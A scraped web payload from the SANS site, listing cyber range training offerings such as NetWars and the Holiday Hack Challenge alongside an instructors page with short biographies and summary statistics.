3b:["$","div","5",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"ICS"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Focused on factory machinery operations, this experience brings players onto the factory floor, exposing them to the challenges of detecting and defending physical equipment and manufacturing components from cyberattacks."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"ICS NetWars","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf87d4627c48a4614/6819c8ee0bf88dbf3fd3bc5e/SANS-WEB_Cyber-Ranges-Page-ICS_758_x_446.jpg","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc57fdb8f7e4c3591/ICS_NetWars.pdf","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: ICS | Title: Learn More | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc57fdb8f7e4c3591/ICS_NetWars.pdf"},"children":"Learn More"}],"$undefined"]}]]}]}]
3c:["$","$L14",null,{"className":"navigation-card__image","alt":"Glowing Text Bubble on Surface","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf61841638e803437/684023e5a1ab656f6f9b0545/assets_2-column_Blog-Abstract2_600x510.png","width":600}]
3d:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdcbe67eb8361d356/Grid_NetWars_Case_Poland_Study.pdf","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Polish Energy Grid Exercise | Title: Read Now | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdcbe67eb8361d356/Grid_NetWars_Case_Poland_Study.pdf"},"children":"Read Now"}],"$undefined"]}]
3e:["$","div","3",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Cyber Ranges Behind the Scenes"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Listen to Ed Skoudis, SANS.edu President and creator of many a cyber range, along with our event operations team, on how our cyber ranges come together, find out about special events like the SANS Tournament of Champions, Holiday Hack Challenge, and much more."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"SANS Classroom with Red Overlay","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltb83b908053e8cfa5/67f4e05fa6c885e51f891c86/assets_grid-content-cards_netwars_tournament2_694x400_(1).png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.youtube.com/live/Jkc1p4wDbiM?si=Yy_w3R_JmjFmWpDv","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Cyber Ranges Behind the Scenes | Title: Watch Here | Location: https://www.youtube.com/live/Jkc1p4wDbiM?si=Yy_w3R_JmjFmWpDv"},"children":"Watch Here"}],"$undefined"]}]]}]}]
3f:["$","div","4",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Core NetWars Version 10"}]]}],["$","p",null,{"className":"navigation-card__text","children":"SANS is excited to announce the launch of Core NetWars Version 10, the latest iteration of our renowned cyber range. Core NetWars V10 is designed to meet current cyber challenges and help participants build cutting-edge skills, all wrapped up in an intriguing retro arcade scenario with an AI adversary."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Blue Electronic Abstract","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta07732af42e52e9c/684023f874f8792b434212da/assets_2-column_Blog-Abstract1_600x510.png","width":600}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/blog/level-up-your-cyber-skills-with-core-netwars-version-10-a-retro-arcade-and-ai-adventure","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Core NetWars Version 10 | Title: Read Here | Location: /blog/level-up-your-cyber-skills-with-core-netwars-version-10-a-retro-arcade-and-ai-adventure"},"children":"Read Here"}],"$undefined"]}]]}]}]
40:["$","div","5",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Holiday Hack Challenge"}]]}],["$","p",null,{"className":"navigation-card__text","children":" This free challenge will help people around the world develop cybersecurity skills and get a chance to win prizes ranging from cybersecurity goodies to the grand prize of a SANS online training course."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Holiday Hack Challenge","height":890,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt02daf600aed492ed/682f75d2a211e76ed2c7df5b/SANS-WEB_HHC-Winners-Answers-Page-890x890.jpg","width":890}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/blog/dont-miss-the-2022-sans-holiday-hack-challenge-now-open-for-free-play","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Holiday Hack Challenge | Title: Read Here | Location: /blog/dont-miss-the-2022-sans-holiday-hack-challenge-now-open-for-free-play"},"children":"Read Here"}],"$undefined"]}]]}]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/instructors?_rsc=j6ia7
body_size: 14513
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"Breadcrumbs"]
12:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
13:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
14:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
0:{"b":"68yNMBqjBKk_OPka3jhyx","f":[["children",["slugs","instructors","c"],[["slugs","instructors","c"],{"children":["__PAGE__",{}]}],[["slugs","instructors","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","m3P4xDpzQ3aCbkHUp3QLbv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","m3P4xDpzQ3aCbkHUp3QLbm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/instructors","title":"Instructors"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"About SANS Cybersecurity Instructors"}],"",["$","p",null,{"className":"secondary-hero__text","children":"SANS cybersecurity instructors are world-renowned field practitioners who are committed to preparing and deploying the next generation of cybersecurity professionals through lectures, immersive labs, and interactive discussions. Learn from the best today.\n"}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L12",null,{"asElement":"$13","href":"/profiles/instructors","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: See All Instructors | Location: /profiles/instructors "},"children":"See All Instructors"}],["$","$L12",null,{"asElement":"$13","href":"/teach","icon":"arrow-right-heavy","size":"large","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: Become an Instructor | Location: /teach "},"children":"Become an Instructor"}]]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L14",null,{"fill":true,"priority":true,"alt":"Rich Greene: Instructor Wearing Serious Expression as He Explains a Concept","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt461c256149444528/680f77cb484ca44535837ecb/assets_secondary-hero_sans-instructor_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],"$undefined",[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@15"}]]]}]
15:["$@16","$@17","$@18","$@19","$@1a","$@1b","$@1c"]
1d:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
16:["$","$L10","0",{"children":["$","section",null,{"className":"c-container c-section-intro","id":"","children":["$","div",null,{"className":"section-intro__wrapper","children":[["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h2-desktop section-intro__title","children":"Learn From the Best Cybersecurity Experts in the Industry"}],["$","p",null,{"className":"c-text text--is-md section-intro__description","children":"SANS instructors are committed to providing engaging and positive learning environments that focus on key skills taught through lectures, immersive hands-on labs, and interactive discussions. Not only have these individuals proven their expertise in the field, but they have also demonstrated extraordinary ability to train others to advance their own capabilities. Our top cybersecurity experts make it possible for SANS and GIAC to deliver on our mission to prepare and deploy the next generation of cybersecurity professionals."}]]}]}]}]
1a:["$","$L10","4",{"children":["$","$L1d",null,{"equalHeightRows":true,"loadMore":true,"className":"c-person-grid","headline":{"anchorTag":"speakers","title":"Featured Instructors"},"id":"","variant":"3-columns","children":["$L1e","$L1f","$L20","$L21","$L22","$L23"]}]}]
1e:["$","div","0",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Matt Edmondson","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3dfffc5a8dc36724/67c5d70d4f9066720c8f8b6b/370x370_Matt_Edmondson.png","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3dfffc5a8dc36724/67c5d70d4f9066720c8f8b6b/370x370_Matt_Edmondson.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Matt Edmondson"}],["$","span",null,{"className":"person-card__role","children":"Founder"}]]}],["$","p",null,{"className":"person-card__description","children":"Matt Edmondson, Senior SANS Instructor, STI faculty, and Founder of Argelius Labs, authored SEC497 and SEC587. A DHS veteran with 11 GIAC certifications and OSCP, he draws on 20 years of investigations to deliver accessible, real-world OSINT training."}],[["$","$L12","/profiles/matt-edmondson",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/matt-edmondson","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Founder | Speaker: Matt Edmondson"},"children":"Learn more"}]]]}]]}]}]
1f:["$","div","1",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Ryan Nicholson","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt22fea7818bf9bd80/67c5d725f4b0b12b4298a59b/370x370_Ryan-Nicholson.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt22fea7818bf9bd80/67c5d725f4b0b12b4298a59b/370x370_Ryan-Nicholson.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Ryan Nicholson"}],["$","span",null,{"className":"person-card__role","children":"Owner"}]]}],["$","p",null,{"className":"person-card__description","children":"Ryanâ€™s extensive experience, including roles as a cybersecurity engineer for major Department of Defense cloud projects and as a lead auditor, underscores his dedication to enhancing the security posture of critical systems."}],[["$","$L12","/profiles/ryan-nicholson",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/ryan-nicholson","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Owner | Speaker: Ryan Nicholson"},"children":"Learn more"}]]]}]]}]}]
20:["$","div","2",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Steve Anson","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdf410c6f6994abd2/67c5d73253fc5e6004b1b567/370x370_Steve-Anson.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdf410c6f6994abd2/67c5d73253fc5e6004b1b567/370x370_Steve-Anson.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Steve Anson"}],["$","span",null,{"className":"person-card__role","children":"Co-Founder"}]]}],["$","p",null,{"className":"person-card__description","children":"Steve has transformed global cybersecurity by leading complex digital crime investigations for the FBI and DoD, and by training national cyber units in over 60 countries. His work has set the global standard for incident response and threat hunting."}],[["$","$L12","/profiles/steve-anson",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/steve-anson","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Co-Founder | Speaker: Steve Anson"},"children":"Learn more"}]]]}]]}]}]
21:["$","div","3",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Brian Ventura","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaa29cf52b3223e52/68012d994dc7b22693be84c0/Brian_Ventura.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaa29cf52b3223e52/68012d994dc7b22693be84c0/Brian_Ventura.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Brian Ventura"}],["$","span",null,{"className":"person-card__role","children":"Partner"}]]}],["$","p",null,{"className":"person-card__description","children":"Brian Ventura, a Partner at Cyverity, an information security consulting firm specializing in governance, focuses on enterprise information security governance, risk, and compliance."}],[["$","$L12","/profiles/brian-ventura",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/brian-ventura","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Partner | Speaker: Brian Ventura"},"children":"Learn more"}]]]}]]}]}]
22:["$","div","4",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Stephen Sims","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5b36cce509455349/67c5d732accfe01662956153/370x370_Stephen-Sims.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5b36cce509455349/67c5d732accfe01662956153/370x370_Stephen-Sims.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Stephen Sims"}],["$","span",null,{"className":"person-card__role","children":"Research Fellow"}]]}],["$","p",null,{"className":"person-card__description","children":"Stephen Sims, an esteemed vulnerability researcher and exploit developer, has significantly advanced cybersecurity by authoring SANS's most advanced courses and co-authoring the \"Gray Hat Hacking\" series."}],[["$","$L12","/profiles/stephen-sims",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/stephen-sims","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Research Fellow | Speaker: Stephen Sims"},"children":"Learn more"}]]]}]]}]}]
23:["$","div","5",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Don C. Weber","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt4a772cbee889a0f5/67c5d6b1c660313284203a08/370x370_don-c-weber.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt4a772cbee889a0f5/67c5d6b1c660313284203a08/370x370_don-c-weber.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Don C. Weber"}],["$","span",null,{"className":"person-card__role","children":"Principal Consultant and Founder"}]]}],["$","p",null,{"className":"person-card__description","children":"A visionary OT security leader, SANS Principal Instructor, and USMC veteran, Don co-authored ICS613 and teaches ICS410. He translates years of frontline experience into safer, practical methods to empower defenders protecting critical infrastructure."}],[["$","$L12","/profiles/don-c-weber",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/don-c-weber","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Principal Consultant and Founder | Speaker: Don C. Weber"},"children":"Learn more"}]]]}]]}]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
18:["$","$L1d","2",{"hasIncreasedHeadlineGap":true,"className":"c-key-stats-section","headline":{"text":"","title":"By the Numbers"},"id":"","variant":"key-stats","children":[["$","$L10","0",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"16+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"Average years spent as a cybersecurity practitioner before becoming a SANS-certified instructor. "}]]}],["$","$L10","1",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"150+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"More than 150 open source cybersecurity tools have been created by SANS instructors."}]]}],["$","$L10","2",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"40+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"SANS instructors have authored more than 40 books on information security."}]]}],["$","$L10","3",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"3.5K+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"SANS instructors have produced more than 3,500 research papers and webcasts on information security topics."}]]}]]}]
25:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"AccordionGroup"]
26:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"AccordionItem"]
2a:I[46024,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CarouselWithLabels"]
